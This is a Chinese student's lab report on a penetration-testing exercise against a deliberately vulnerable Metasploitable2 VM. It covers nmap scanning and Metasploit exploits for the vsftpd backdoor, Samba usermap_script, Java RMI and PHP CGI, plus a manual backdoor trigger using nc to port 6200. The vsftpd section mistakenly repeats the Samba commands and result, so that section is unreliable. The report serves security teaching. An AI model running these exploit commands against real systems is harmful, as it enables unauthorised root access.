20232315 2025-2026-1 《网络与系统攻防技术》实验六实验报告

目录

一、实验基本信息

-

实验环境:Kali Linux虚拟机 + VMware Workstation;windows主机;靶机Metasploitable2

-

实验工具:metasploit

-

实验时间:2025.11.22

二、实验内容及要求

-

实验内容:掌握Metasploit渗透测试框架的基本使用方法,通过实战演练理解常见漏洞的利用原理和渗透测试流程。

-

实验要求:

1.完成前期信息收集,包括主机发现、端口扫描

2.利用Metasploit攻击4个特定漏洞

三、实验过程

3.1 前期渗透

-

主机发现

-



在Metasploitable2把集中输入

ifconfig查看靶机IP:192.168.149.150

-



在kali虚拟机中

ping 192.168.149.150测试连通性

-



在kali虚拟机中使用Metasploit的

arp_sweep模块进行局域网内主机发现,输入以下命令sudo msfconsole # 以root权限启动Metasploit use auxiliary/scanner/discovery/arp_sweep # 使用ARP扫描模块 set RHOSTS 192.168.149.0/24 #设置参数,检查该网段的主机状态 run # 执行扫描

可以看到192.168.149.150/24处于活跃状态

-

-



端口扫描,使用nmap扫描开放端口以及可以用漏洞,在kali虚拟机中输入命令

nmap -sS -sV 192.168.149.150-

-sS:TCP SYN扫描 -

-sV:对发现的开放端口进行进一步探测,尝试识别服务类型和版本号

-

从扫描结果可以看到,目标靶机上有大量开放的服务,可以基于这些结果进行漏洞利用。实验中的目标漏洞如下:

- 21/tcp:vsftpd 2.3.4 (存在后门漏洞)

- 139/tcp:Samba (存在usermap_script漏洞)

- 1099/tcp:Java RMI (存在命令执行漏洞)

- 80/tcp:Apache HTTP (存在PHP CGI漏洞)

-

-

-

扫描系统版本、漏洞等

-

使用



nmap -O -T4 192.168.149.150进行操作系统检测

扫描结果可以看到详细的操作系统信息:

- 目标IP: 192.168.149.150

- 运行系统: Linux 2.6.X

- 具体版本: Linux 2.6.9 - 2.6.33

-

使用



nmap --script vuln 192.168.149.150进行漏洞扫描

ftp-vsftpd-backdoor:vsFTPd 2.3.4后门漏洞,CVE编号为CVE-2011-2523,BID编号为48539,属于高危漏洞



Anonymous Diffie-Hellman Key Exchange MitM Vulnerability:匿名Diffie-Hellman密钥交换MITM漏洞,主动中间人攻击(MITM),可完全解密SMTP通信,可篡改邮件内容,可窃取认证凭证,危及通信机密性和完整性Transport Layer Security (TLS) Protocol DHE_EXPORT Ciphers Downgrade MitM (Logjam):Logjam漏洞,CVE-2015-4000,TLS协议缺陷,强制降级加密强度,从安全加密降级至512位出口级加密,可在短时间内被破解Diffie-Hellman Key Exchange Insufficient Group Strength:弱Diffie-Hellman组强度,使用强度不足的DH组,属于被动窃听攻击SSL POODLE information leak:POODLE漏洞,CVE编号为CVE-2014-3566,BID编号为70574,披露日期为2014-10-14,SSL 3.0协议使用非确定性CBC填充,通过padding-oracle攻击获取明文数据,中间人攻击者可逐步解密通信内容

-

http-sql-injection:SQL注入漏洞,极高危,发现大量SQL注入点 -

http-csrf:CSRF漏洞,中危,DVWA系统登录表单缺乏CSRF保护,可伪造用户登录请求;TWiki文档表单指向外部域名,可能用于钓鱼攻击 -

http-enum:信息泄露和目录枚举,有系统信息泄露、敏感信息暴露的风险

-

4.2 漏洞利用

-

Vsftpd源码包后门漏洞(21端口)

-

漏洞原理:在版本 2.3.4的vsftpd服务器程序中,被人恶意植入后门,当用户名以

:)为结尾,服务器就会在6200端口监听,并且能够执行任意代码 -

在kali的metasploit中执行以下命令:

use exploit/multi/samba/usermap_script #选择漏洞 set RHOST 192.168.149.150 #设置要攻击的机器IP exploit #开始攻击 -

结果

成功利用Samba漏洞获得了shell会话,并且直接获得了root权限

-

-

SambaMS-RPC Shell命令注入漏洞(端口139)

-

漏洞原理:Samba中负责在SAM数据库更新用户口令的代码未经过滤便将用户输入传输给了/bin/sh。如果在调用smb.conf中定义的外部脚本时,通过对/bin/sh的MS-RPC调用提交了恶意输入的话,就可能允许攻击者以nobody用户的权限执行任意命令。

-

在kali的metasploit中执行以下命令:

use exploit/multi/samba/usermap_script #选择漏洞 set RHOST 192.168.149.150 #设置要攻击的机器IP exploit #开始攻击 -

结果

成功利用Samba漏洞获得了shell会话,并且直接获得了root权限

-

-

Java RMI SERVER命令执行漏洞(1099端口)

-

漏洞原理:Java RMI Server的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致代码执行

-

在kali的metasploit中执行以下命令:

use exploit/multi/misc/java_rmi_server set RHOST 192.168.149.150 #设置靶机IP exploit shell #进入meterpreter后从Meterpreter获取系统shell -

结果

成功利用Java RMI Server漏洞获得了Meterpreter会话,并通过shell命令获得系统访问,获得了root权限

-

-

PHP CGI参数执行注入漏洞(80端口)

-

漏洞原理:CGI脚本没有正确处理请求参数,导致源代码泄露,允许远程攻击者在请求参数中插入执行命令

-

在kali中执行msfconsole,启动metasploit,输入以下命令:

use exploit/multi/http/php_cgi_arg_injection #PHP CGI参数执行注入漏洞 set RHOST 192.168.149.150 #设置靶机IP exploit #开始攻击 -

结果

成功利用PHP CGI漏洞获得Meterpreter会话,并使用shell命令或得了系统访问,获得www-data用户(Web服务用户)权限

-

四、问题及解决方案

问题:在利用Vsftpd源码包后门漏洞时,显示漏洞利用成功,但会话建立不成功

原因:可能是网络连接不稳定,无法维持会话

解决:尝试手动交互已建立的会话

-

先查看确认Vsftpd漏洞可以正常利用。利用FTP触发后门,在kali的一个中端中输入以下命令:

ftp 192.168.149.150会提示输入用户名,用户名可以随意,只要结尾带上

:),输入20232315:)并回车,提示输入密码,这个密码也是任意都可以,此时后门已经被触发,6200端口应该已经打开

-

在另一个终端中输入以下命令,连接6200端口:

nc 192.168.149.150 6200直接获得一个shell

可以知道漏洞可以正常利用

-

返回Metasploit,重启Metasploitable2靶机,清空端口上的服务。重新输入以下命令:

use exploit/unix/ftp/vsftpd_234_backdoor #加载并使用VSFTPD 2.3.4后门漏洞利用模块 set RHOSTS 192.168.149.150 #设置目标主机地址 exploit #开始攻击依旧是上面的问题

-

输入

sessions -l查看当前所有会话,输入sessions -i 3,手动交互会话3

交互成功

五、实验感想

通过本次Metasploit攻击渗透实践,我获得了许多宝贵的实践经验和深刻体会。

在技术层面,从最初的主机发现、端口扫描,到后续四个漏洞的完整利用,我体验了渗透测试的标准流程。特别是在漏洞利用环节,Vsftpd后门、Samba命令注入、Java RMI反序列化、PHP CGI参数注入这些经典漏洞的利用过程让我对漏洞原理有了更直观的理解。在使用Metasploit框架工具时,我深刻体会到了这一工具的强大与便捷,从ARP扫描(报告中没写,但实操时尝试了)到漏洞利用,再到后渗透阶段,Metasploit提供了一站式解决方案。在本次实验中,我作为攻击方,能够清晰地看到Metasploitable2靶机在安全配置上的诸多不足,比如过时的服务版本、默认的弱密码、不必要的服务开放等,这让我意识到,在真实的网络防御中,及时更新补丁、最小权限原则、服务最小化等基础安全措施及其重要。

此次实验让我认识到,网络安全是持续对抗的过程,站在攻击者的角度思考,有利于更好地构建防御体系。在掌握攻击技术的同时,我们更应注重网络安全伦理,将这些技能应用于合法合规的安全测试和防护中。

浙公网安备 33010602011771号

浙公网安备 33010602011771号